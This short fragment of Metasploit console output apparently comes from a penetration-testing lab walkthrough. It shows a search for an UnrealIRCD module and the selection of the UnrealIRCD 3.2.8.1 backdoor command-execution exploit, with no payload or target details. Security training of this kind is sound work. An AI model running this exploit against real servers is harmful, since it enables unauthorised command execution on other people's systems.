 msf6 > search UnrealIRCD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >